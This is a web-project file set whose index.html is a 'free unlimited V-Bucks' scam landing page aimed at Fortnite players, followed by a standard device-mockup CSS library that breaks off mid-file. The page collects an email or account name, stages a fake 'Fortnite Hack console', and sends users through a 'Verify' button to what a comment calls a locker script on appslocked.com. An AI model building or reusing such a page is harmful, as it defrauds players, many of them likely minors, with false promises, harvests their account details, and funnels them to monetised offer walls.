
==== index.html @ 05f5380b "commit" ====
<!doctype html>
<html lang="en">
   <head>
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <link rel="stylesheet" href="bootstrap.min.css">
      <link rel="stylesheet" href="devices.min.css">
      <link rel="stylesheet" href="nouislider.min.css">
      <link rel="stylesheet" href="main.css">
      <link rel="icon" type="image/x-icon" href="favicon.png">
      <title>Unlimited V Bucks</title>
   </head>
   <body>
      <div class="device device-iphone-x">
         <div class="device-frame">
            <div class="device-content">
               <div class="FLICK">
                  <img class="tinder-top TT1 d-sm-none" src="top.jpg"><img class="tinder-top TT2 d-none d-sm-block" src="toptop.jpg">
                  <div class="FLICK2">
                     <div class="FLICK3">
                        <img src="logo.png" class="w-30 mb-3 mx-auto">

                      <article class="T1">

                        <h3 class="t-normal mb-0 LH0">Free <span class="t-bold">V-Bucks</span><img src="gold-2.png" class="inline-TINDER-40">, <span class="t-bold">Skins</span><img src="superlike-2.png" class="inline-TINDER-40"> and <span class="t-bold">Rewards</span>
                        <h5 class="t-light"><span class="t-normal">Step 1: </span>Type in your Fortnite Account.</h5>
                        <input type="text" class="form-control form-control-lg t-normal mb-1" id="tinder-ep" placeholder="Email or Fortnite account">
                        <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-1 t-bold pt-2 pb-2" onclick="F1();">Continue</button>

                      </article>

                      <article class="T2">

                        <h5 class="t-light"><span class="t-normal">Step 2: </span>Choose which Fortnite reward you want to get.</h5>
                        <div class="accordion w-100" id="tinderSubscribtions">
                           <div class="card">
                              <div class="card-header" id="tinderPlus">
                                 <h2 class="mb-0"><button class="btn btn-block t-bold t-plus collapsed" type="button" data-toggle="collapse" data-target="#Plus" aria-expanded="false" aria-controls="Plus">Fortnite V-Bucks<img src="gold-2.png" class="inline-TINDER-35"></button></h2>
                              </div>
                              <div id="Plus" class="collapse" aria-labelledby="tinderPlus" data-parent="#tinderSubscribtions">
                                 <div class="card-body p-1"><img class="img-fluid" src="t-p-2.jpg"></div>
                              </div>
                           </div>
                           <div class="card">
                              <div class="card-header" id="tinderGold">
                                 <h2 class="mb-0"><button class="btn btn-block t-bold t-gold collapsed" type="button" data-toggle="collapse" data-target="#Gold" aria-expanded="false" aria-controls="Gold">Fortnite Skins<img src="superlike-2.png" class="inline-TINDER-35"></button></h2>
                              </div>
                              <div id="Gold" class="collapse" aria-labelledby="tinderGold" data-parent="#tinderSubscribtions">
                                 <div class="card-body p-1"><img class="img-fluid" src="t-g-2.jpg"></div>
                              </div>
                           </div>
                        </div>

                        <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-2 t-bold-i pt-2 pb-2 CWITH" onclick="F2();">Continue</button>

                      </article>

                      <article class="T3">

                        <h5 class="t-light"><span class="t-normal">Step 3: </span>For the moment we only have available V-Bucks. How many <span class="t-bold">V-Bucks</span><img src="gold-2.png" class="inline-TINDER-275"> do you want?</h5>

                        <h3 class="SLSLSL mb-0"><span id="SLSL">250</span> V-Bucks<img src="gold-2.png" class="inline-TINDER-40"></h3>

                        <div id="SLslider" class="w-90 mx-auto mb-2"></div>

                        <h3 class="BBB mb-0"><span id="BB">50</span> x Multiply (if possible)<img src="boost-2.png" class="inline-TINDER-40"></h3>

                        <div id="Bslider" class="w-90 mx-auto mb-3"></div>

                        <button type="button" class="btn btn-lg w-90 mx-auto btn-light mb-1 mt-1 t-bold-i pt-2 pb-2" onclick="F3();">Continue</button>

                      </article>

                      <article class="T4">

                        <h2 class="t-normal"><span class="t-bold">Fortnite Hack</span> console</h2>

                        <div id="PRO"></div>

                        <a id="verify-button" href="https://appslocked.com/cl/i/j65q2o"> <button type="button" class="btn btn-lg btn-block btn-light mb-1 mt-1 t-bold-i pt-2 pb-2 VB" >Verify</button> </a>

                      </article>

                     </div>
                  </div>
                  <img class="tinder-bot" src="bot.jpg">
               </div>
            </div>
         </div>
         <div class="device-stripe"></div>
         <div class="device-header"></div>
         <div class="device-sensors"></div>
         <div class="device-btns"></div>
         <div class="device-power"></div>
      </div>

      <script src="jquery-3.4.1.min.js"></script>
      <script src="popper.min.js"></script>
      <script src="bootstrap.min.js"></script>
      <script src="nouislider.min.js"></script>
      <script src="progressbar.js"></script>
      <script src="main.js"></script>

      <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK -->
      <!-- HAVE A GOOD NEW YEAR ~FLICK -->

   </body>
</html>
---- devices.min.css ----
/*! Devices.css v0.1.16 | MIT License | github.com/picturepan2/devices.css */
.device,
.device::before,
.device::after,
.device *,
.device *::before,
.device *::after {
  box-sizing: border-box;
  display: block;
}

.device {
  position: relative;
  transform: scale(1);
  z-index: 1;
}

.device .device-frame {
  z-index: 1;
}

.device .device-content {
  background-color: #fff;
  background-position: center center;
  background-size: cover;
  object-fit: cover;
  position: relative;
}

.device-iphone-x {
  height: 868px;
  width: 428px;
}

.device-iphone-x .device-frame {
  background: #222;
  border-radius: 68px;
  box-shadow: inset 0 0 2px 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 868px;
  padding: 28px;
  width: 428px;
}

.device-iphone-x .device-content {
  border-radius: 40px;
  height: 812px;
  width: 375px;
}

.device-iphone-x .device-stripe::after,
.device-iphone-x .device-stripe::before {
  border: solid rgba(51, 51, 51, .25);
  border-width: 0 7px;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-x .device-stripe::after {
  top: 85px;
}

.device-iphone-x .device-stripe::before {
  bottom: 85px;
}

.device-iphone-x .device-header {
  background: #222;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  height: 30px;
  left: 50%;
  margin-left: -102px;
  position: absolute;
  top: 28px;
  width: 204px;
}

.device-iphone-x .device-header::after,
.device-iphone-x .device-header::before {
  content: "";
  height: 10px;
  position: absolute;
  top: 0;
  width: 10px;
}

.device-iphone-x .device-header::after {
  background: radial-gradient(circle at bottom left, transparent 0, transparent 75%, #222 75%, #222 100%);
  left: -10px;
}

.device-iphone-x .device-header::before {
  background: radial-gradient(circle at bottom right, transparent 0, transparent 75%, #222 75%, #222 100%);
  right: -10px;
}

.device-iphone-x .device-sensors::after,
.device-iphone-x .device-sensors::before {
  content: "";
  position: absolute;
}

.device-iphone-x .device-sensors::after {
  background: #444;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -25px;
  top: 32px;
  width: 50px;
}

.device-iphone-x .device-sensors::before {
  background: #444;
  border-radius: 50%;
  height: 14px;
  left: 50%;
  margin-left: 40px;
  top: 28px;
  width: 14px;
}

.device-iphone-x .device-btns {
  background: #c8cacb;
  height: 32px;
  left: -3px;
  position: absolute;
  top: 115px;
  width: 3px;
}

.device-iphone-x .device-btns::after,
.device-iphone-x .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 62px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-x .device-btns::after {
  top: 60px;
}

.device-iphone-x .device-btns::before {
  top: 140px;
}

.device-iphone-x .device-power {
  background: #c8cacb;
  height: 100px;
  position: absolute;
  right: -3px;
  top: 200px;
  width: 3px;
}

.device-iphone-8 {
  height: 871px;
  width: 419px;
}

.device-iphone-8 .device-frame {
  background: #fff;
  border-radius: 68px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 871px;
  padding: 102px 22px;
  width: 419px;
}

.device-iphone-8 .device-content {
  border: 2px solid #222;
  border-radius: 4px;
  height: 667px;
  width: 375px;
}

.device-iphone-8 .device-stripe::after,
.device-iphone-8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 7px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-8 .device-stripe::after {
  top: 68px;
}

.device-iphone-8 .device-stripe::before {
  bottom: 68px;
}

.device-iphone-8 .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 25px;
  height: 58px;
  left: 50%;
  margin-left: -29px;
  position: absolute;
  width: 58px;
}

.device-iphone-8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -38px;
  position: absolute;
  top: 52px;
  width: 76px;
}

.device-iphone-8 .device-sensors::after,
.device-iphone-8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
}

.device-iphone-8 .device-sensors::after {
  height: 10px;
  left: 50%;
  margin-left: -5px;
  top: -25px;
  width: 10px;
}

.device-iphone-8 .device-sensors::before {
  height: 12px;
  left: -42px;
  margin-top: -6px;
  top: 50%;
  width: 12px;
}

.device-iphone-8 .device-btns {
  background: #c8cacb;
  height: 30px;
  left: -3px;
  position: absolute;
  top: 102px;
  width: 3px;
}

.device-iphone-8 .device-btns::after,
.device-iphone-8 .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 56px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-8 .device-btns::after {
  top: 62px;
}

.device-iphone-8 .device-btns::before {
  top: 132px;
}

.device-iphone-8 .device-power {
  background: #c8cacb;
  height: 80px;
  position: absolute;
  right: -2px;
  top: 160px;
  width: 3px;
}

.device-iphone-8.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 7px #f7e8dd;
}

.device-iphone-8.device-gold .device-header {
  border-color: #e4b08a;
}

.device-iphone-8.device-gold .device-btns,
.device-iphone-8.device-gold .device-btns::after,
.device-iphone-8.device-gold .device-btns::before {
  background: #e4b08a;
}

.device-iphone-8.device-gold .device-power {
  background: #e4b08a;
}

.device-iphone-8.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #74747a, inset 0 0 0 7px #9b9ba0;
}

.device-iphone-8.device-spacegray .device-stripe::after,
.device-iphone-8.device-spacegray .device-stripe::before {
  border-color: rgba(204, 204, 204, .35);
}

.device-iphone-8.device-spacegray .device-btns,
.device-iphone-8.device-spacegray .device-btns::after,
.device-iphone-8.device-spacegray .device-btns::before {
  background: #74747a;
}

.device-google-pixel-2-xl {
  height: 832px;
  width: 404px;
}

.device-google-pixel-2-xl .device-frame {
  background: #121212;
  border-radius: 36px;
  box-shadow: inset 0 0 0 2px #cfcfcf, inset 0 0 0 7px #9c9c9c;
  height: 832px;
  padding: 56px 22px;
  width: 404px;
}

.device-google-pixel-2-xl .device-content {
  border-radius: 27px;
  height: 720px;
  width: 360px;
}

.device-google-pixel-2-xl .device-header {
  height: 832px;
  left: 50%;
  margin-left: -150px;
  position: absolute;
  top: 0;
  width: 300px;
}

.device-google-pixel-2-xl .device-header::after,
.device-google-pixel-2-xl .device-header::before {
  background: #333;
  border-radius: 3px;
  content: "";
  height: 6px;
  left: 50%;
  margin-left: -73px;
  margin-top: -3px;
  position: absolute;
  width: 146px;
}

.device-google-pixel-2-xl .device-header::after {
  top: 24px;
}

.device-google-pixel-2-xl .device-header::before {
  bottom: 28px;
}

.device-google-pixel-2-xl .device-sensors {
  background: #333;
  border-radius: 7px;
  height: 14px;
  left: 54px;
  margin-top: -7px;
  position: absolute;
  top: 36px;
  width: 14px;
}

.device-google-pixel-2-xl .device-btns {
  background: #cfcfcf;
  height: 102px;
  position: absolute;
  right: -3px;
  top: 306px;
  width: 3px;
}

.device-google-pixel-2-xl .device-power {
  background: #cfcfcf;
  height: 58px;
  position: absolute;
  right: -3px;
  top: 194px;
  width: 3px;
}

.device-google-pixel {
  height: 744px;
  width: 360px;
}

.device-google-pixel .device-frame {
  background: #f7f7f8;
  border-radius: 54px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4, inset 0 0 0 10px white;
  height: 744px;
  padding: 82px 18px 86px 18px;
  width: 360px;
}

.device-google-pixel .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 576px;
  width: 324px;
}

.device-google-pixel .device-stripe {
  border-top: 6px solid rgba(51, 51, 51, .15);
  bottom: 0;
  left: 254px;
  position: absolute;
  top: 0;
  width: 8px;
}

.device-google-pixel .device-stripe::after,
.device-google-pixel .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 6px;
  content: "";
  height: 10px;
  left: -254px;
  position: absolute;
  width: 360px;
  z-index: 9;
}

.device-google-pixel .device-stripe::after {
  top: 60px;
}

.device-google-pixel .device-stripe::before {
  bottom: 46px;
}

.device-google-pixel .device-sensors {
  background: #ddd;
  border-radius: 2.5px;
  height: 5px;
  left: 50%;
  margin-left: -39px;
  margin-top: -2.5px;
  position: absolute;
  top: 41px;
  width: 78px;
}

.device-google-pixel .device-sensors::after,
.device-google-pixel .device-sensors::before {
  background: #333;
  border-radius: 6px;
  content: "";
  position: absolute;
}

.device-google-pixel .device-sensors::after {
  height: 12px;
  left: 50%;
  margin-left: -14px;
  top: 21.5px;
  width: 28px;
}

.device-google-pixel .device-sensors::before {
  height: 10px;
  left: -81px;
  margin-top: -5px;
  top: 50%;
  width: 10px;
}

.device-google-pixel .device-btns {
  background: #c8cacb;
  height: 102px;
  position: absolute;
  right: -2px;
  top: 298px;
  width: 3px;
}

.device-google-pixel .device-power {
  background: #c8cacb;
  height: 50px;
  position: absolute;
  right: -2px;
  top: 184px;
  width: 3px;
}

.device-google-pixel.device-black .device-frame {
  background: #211d1c;
  box-shadow: inset 0 0 0 2px #363635, inset 0 0 0 6px #6a6967, inset 0 0 0 10px #3d3533;
}

.device-google-pixel.device-black .device-stripe,
.device-google-pixel.device-black .device-stripe::after,
.device-google-pixel.device-black .device-stripe::before {
  border-color: rgba(13, 13, 13, .35);
}

.device-google-pixel.device-black .device-sensors {
  background: #444;
}

.device-google-pixel.device-black .device-sensors::after {
  background: #0d0d0d;
}

.device-google-pixel.device-black .device-btns,
.device-google-pixel.device-black .device-btns::after,
.device-google-pixel.device-black .device-btns::before {
  background: #363635;
}

.device-google-pixel.device-black .device-power {
  background: #363635;
}

.device-google-pixel.device-blue .device-frame {
  box-shadow: inset 0 0 0 2px #2a5aff, inset 0 0 0 6px #7695ff, inset 0 0 0 10px white;
}

.device-google-pixel.device-blue .device-btns,
.device-google-pixel.device-blue .device-btns::after,
.device-google-pixel.device-blue .device-btns::before {
  background: #2a5aff;
}

.device-google-pixel.device-blue .device-power {
  background: #2a5aff;
}

.device-galaxy-s8 {
  height: 828px;
  width: 380px;
}

.device-galaxy-s8 .device-frame {
  background: #222;
  border: solid #cfcfcf;
  border-radius: 55px;
  border-width: 5px 0;
  box-shadow: inset 0 0 0 2px #9c9c9c;
  height: 828px;
  padding: 48px 10px 40px 10px;
  width: 380px;
}

.device-galaxy-s8 .device-content {
  border: 2px solid #222;
  border-radius: 34px;
  height: 740px;
  width: 360px;
}

.device-galaxy-s8 .device-stripe::after,
.device-galaxy-s8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 5px 0;
  content: "";
  height: 828px;
  position: absolute;
  top: 0;
  width: 6px;
  z-index: 9;
}

.device-galaxy-s8 .device-stripe::after {
  left: 48px;
}

.device-galaxy-s8 .device-stripe::before {
  right: 48px;
}

.device-galaxy-s8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -24px;
  margin-top: -3px;
  position: absolute;
  top: 32px;
  width: 48px;
}

.device-galaxy-s8 .device-sensors::after,
.device-galaxy-s8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
  top: 50%;
}

.device-galaxy-s8 .device-sensors::after {
  box-shadow: -192px 0 #333, -174px 0 #333, -240px 0 #333;
  height: 8px;
  margin-top: -4px;
  right: -90px;
  width: 8px;
}

.device-galaxy-s8 .device-sensors::before {
  box-shadow: 186px 0 #666;
  height: 12px;
  left: -90px;
  margin-top: -6px;
  width: 12px;
}

.device-galaxy-s8 .device-btns {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  height: 116px;
  left: -3px;
  position: absolute;
  top: 144px;
  width: 3px;
}

.device-galaxy-s8 .device-btns::after {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  content: "";
  height: 54px;
  left: 0;
  position: absolute;
  top: 164px;
  width: 3px;
}

.device-galaxy-s8 .device-power {
  background: #9c9c9c;
  border-radius: 0 3px 3px 0;
  height: 54px;
  position: absolute;
  right: -3px;
  top: 260px;
  width: 3px;
}

.device-galaxy-s8.device-blue .device-frame {
  border-color: #a3c5e8;
  box-shadow: inset 0 0 0 2px #5192d4;
}

.device-galaxy-s8.device-blue .device-stripe::after,
.device-galaxy-s8.device-blue .device-stripe::before {
  border-color: rgba(255, 255, 255, .35);
}

.device-galaxy-s8.device-blue .device-btns,
.device-galaxy-s8.device-blue .device-btns::after {
  background: #5192d4;
}

.device-galaxy-s8.device-blue .device-power {
  background: #5192d4;
}

.device-ipad-pro {
  height: 804px;
  width: 560px;
}

.device-ipad-pro .device-frame {
  background: #fff;
  border-radius: 38px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4;
  height: 804px;
  padding: 62px 25px;
  width: 560px;
}

.device-ipad-pro .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 680px;
  width: 510px;
}

.device-ipad-pro .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 17px;
  height: 34px;
  left: 50%;
  margin-left: -17px;
  position: absolute;
  width: 34px;
}

.device-ipad-pro .device-sensors {
  background: #666;
  border-radius: 50%;
  height: 10px;
  left: 50%;
  margin-left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 34px;
  width: 10px;
}

.device-ipad-pro.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 6px #f7e8dd;
}

.device-ipad-pro.device-gold .device-header {
  border-color: #e4b08a;
}

.device-ipad-pro.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a, inset 0 0 0 6px #facfc9;
}

.device-ipad-pro.device-rosegold .device-header {
  border-color: #f6a69a;
}

.device-ipad-pro.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #818187, inset 0 0 0 6px #9b9ba0;
}

.device-ipad-pro.device-spacegray .device-header {
  border-color: #818187;
}

.device-surface-pro {
  height: 394px;
  width: 561px;
}

.device-surface-pro .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 394px;
  margin: 0 auto;
  padding: 26px 24px;
  width: 561px;
}

.device-surface-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 342px;
  width: 513px;
}

.device-surface-pro .device-btns::after,
.device-surface-pro .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-pro .device-btns::after {
  left: 48px;
  width: 26px;
}

.device-surface-pro .device-btns::before {
  left: 94px;
  width: 48px;
}

.device-surface-pro .device-sensors {
  background: #333;
  border-radius: 50%;
  height: 6px;
  left: 50%;
  margin-left: -3px;
  margin-top: -3px;
  position: absolute;
  top: 14px;
  width: 6px;
}

.device-surface-book {
  height: 424px;
  width: 728px;
}

.device-surface-book .device-frame {
  background: #0d0d0d;
  border-radius: 12px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 408px;
  margin: 0 auto;
  padding: 24px 22px;
  position: relative;
  width: 584px;
}

.device-surface-book .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 540px;
}

.device-surface-book .device-btns::after,
.device-surface-book .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-book .device-btns::after {
  left: 122px;
  width: 20px;
}

.device-surface-book .device-btns::before {
  left: 168px;
  width: 44px;
}

.device-surface-book .device-power {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border: solid #c8c8c8;
  border-radius: 2px;
  border-width: 0 2px;
  height: 12px;
  margin-top: 4px;
  position: relative;
  width: 728px;
}

.device-surface-book .device-power::after,
.device-surface-book .device-power::before {
  content: "";
  position: absolute;
}

.device-surface-book .device-power::after {
  background: radial-gradient(circle at center, #eee 0, #eee 95%, #a2a1a1 100%);
  border-radius: 0 0 6px 6px;
  height: 8px;
  left: 50%;
  margin-left: -125px;
  top: 0;
  width: 250px;
  z-index: 1;
}

.device-surface-book .device-power::before {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border-radius: 2px 2px 0 0;
  bottom: 12px;
  height: 8px;
  left: 50%;
  margin-left: -292px;
  width: 584px;
}

.device-macbook-pro {
  height: 444px;
  width: 740px;
}

.device-macbook-pro .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook-pro .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook-pro .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook Pro";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook-pro .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 2px 4px 0 4px;
  height: 14px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook-pro .device-power::after,
.device-macbook-pro .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook-pro .device-power::after {
  background: #d5d6d8;
  border-radius: 0 0 10px 10px;
  box-shadow: inset 0 0 4px 2px #babdbf;
  height: 10px;
  left: 50%;
  margin-left: -60px;
  top: -2px;
  width: 120px;
}

.device-macbook-pro .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 12px 12px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 12px;
  left: -4px;
  margin: 0 auto;
  top: 10px;
  width: 740px;
}

.device-macbook-pro.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook-pro.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook-pro.device-spacegray .device-power::after {
  background: #83878a;
  box-shadow: inset 0 0 4px 2px #6a6d70;
}

.device-macbook-pro.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-macbook {
  height: 432px;
  width: 740px;
}

.device-macbook .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 0 4px;
  height: 4px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook .device-power::after,
.device-macbook .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook .device-power::after {
  background: radial-gradient(circle at center, #e2e3e4 0, #e2e3e4 85%, #a0a3a7 100%);
  border: solid #adb0b3;
  border-width: 0 2px;
  height: 4px;
  left: 50%;
  margin-left: -60px;
  width: 120px;
}

.device-macbook .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 10px 10px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 10px;
  left: -4px;
  margin: 0 auto;
  top: 4px;
  width: 740px;
}

.device-macbook.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #edccb4;
}

.device-macbook.device-gold .device-power {
  background: #f7e8dd;
  border-color: #edccb4;
}

.device-macbook.device-gold .device-power::after {
  background: radial-gradient(circle at center, #f7e8dd 0, #f7e8dd 85%, #dfa276 100%);
  border-color: #e4b08a;
}

.device-macbook.device-gold .device-power::before {
  background: #edccb4;
  box-shadow: inset 0 -2px 6px 0 #83491f;
}

.device-macbook.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a;
}

.device-macbook.device-rosegold .device-power {
  background: #facfc9;
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::after {
  background: radial-gradient(circle at center, #facfc9 0, #facfc9 85%, #ef6754 100%);
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::before {
  background: #f6a69a;
  box-shadow: inset 0 -2px 6px 0 #851b0c;
}

.device-macbook.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook.device-spacegray .device-power::after {
  background: radial-gradient(circle at center, #909496 0, #909496 85%, #515456 100%);
  border-color: #5d6163;
}

.device-macbook.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-surface-studio {
  height: 506px;
  width: 640px;
}

.device-surface-studio .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px black;
  height: 440px;
  padding: 20px;
  width: 640px;
}

.device-surface-studio .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 400px;
  width: 600px;
}

.device-surface-studio .device-stripe {
  background: #444;
  border-radius: 0 0 2px 2px;
  bottom: 0;
  height: 4px;
  left: 50%;
  margin-left: -117px;
  position: absolute;
  width: 234px;
}

.device-surface-studio .device-stripe::after,
.device-surface-studio .device-stripe::before {
  content: "";
  left: 50%;
  position: absolute;
  top: -75px;
}

.device-surface-studio .device-stripe::after {
  border: 6px solid #d5d6d8;
  border-radius: 0 0 18px 18px;
  border-top: 0;
  box-shadow: inset 0 0 0 4px #c8cacb;
  height: 60px;
  margin-left: -140px;
  width: 280px;
  z-index: -1;
}

.device-surface-studio .device-stripe::before {
  border: 15px solid #e2e3e4;
  border-radius: 0 0 4px 4px;
  border-top: 0;
  height: 70px;
  margin-left: -150px;
  width: 300px;
  z-index: -2;
}

.device-surface-studio .device-power {
  background: #eff0f0;
  border: solid #e2e3e4;
  border-radius: 0 0 2px 2px;
  border-width: 0 4px 2px 4px;
  height: 32px;
  margin: 30px auto 0 auto;
  position: relative;
  width: 250px;
}

.device-surface-studio .device-power::after {
  background: #adb0b3;
  content: "";
  height: 2px;
  left: -4px;
  position: absolute;
  top: 4px;
  width: 250px;
}

.device-imac-pro {
  height: 484px;
  width: 624px;
}

.device-imac-pro .device-frame {
  background: #0d0d0d;
  border-radius: 18px;
  box-shadow: inset 0 0 0 2px #080808;
  height: 428px;
  padding: 24px 24px 80px 24px;
  position: relative;
  width: 624px;
}

.device-imac-pro .device-frame::after {
  background: #2f2e33;
  border-radius: 0 0 18px 18px;
  bottom: 2px;
  content: "";
  height: 54px;
  left: 2px;
  position: absolute;
  width: 620px;
}

.device-imac-pro .device-frame::before {
  bottom: 15px;
  color: #0d0d0d;
  content: "";
  font-size: 24px;
  height: 24px;
  left: 50%;
  line-height: 24px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 9;
}

.device-imac-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 324px;
  width: 576px;
}

.device-imac-pro .device-power::after,
.device-imac-pro .device-power::before {
  content: "";
}

.device-imac-pro .device-power::after {
  background: #222225;
  border-radius: 2px;
  height: 6px;
  margin: 0 auto;
  position: relative;
  width: 180px;
}

.device-imac-pro .device-power::before {
  border: solid transparent;
  border-bottom-color: #333;
  border-width: 0 8px 50px 8px;
  height: 50px;
  margin: 0 auto;
  position: relative;
  width: 130px;
}

.device-apple-watch {
  height: 234px;
  width: 200px;
}

.device-apple-watch .device-frame {
  background: #0d0d0d;
  border-radius: 40px;
  box-shadow: inset 0 0 2px 2px #adb0b3, inset 0 0 0 6px #e2e3e4, inset 0 0 0 8px #e2e3e4;
  height: 234px;
  padding: 32px;
  position: relative;
  width: 200px;
}

.device-apple-watch .device-frame::after {
  border-radius: 30px;
  box-shadow: inset 0 0 25px 0 rgba(255, 255, 255, .75);
  content: "";
  height: 216px;
  left: 9px;
  position: absolute;
  top: 9px;
  width: 182px;
}

.device-apple-watch .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 170px;
  width: 136px;
}

.device-apple-watch .device-btns {
  background: #e2e3e4;
  border-left: 2px solid #adb0b3;
  border-radius: 8px 4px 4px 8px / 20px 4px 4px 20px;
  box-shadow: inset 0 0 2px 2px #adb0b3;
  height: 44px;
  position: absolute;
  right: -10px;
  top: 52px;
  width: 16px;
  z-index: 9;
}

.device-apple-watch .device-btns::after {
  background: #e2e3e4;
  border-radius: 4px 2px 2px 4px / 10px 2px 2px 10px;
  box-shadow: inset 0 0 1px 2px #adb0b3;
  content: "";
  height: 66px;
  position: absolute;
  right: 6px;
  top: 68px;
  width: 8px;
}

.device-apple-watch .device-btns::before {
  background: #adb0b3;
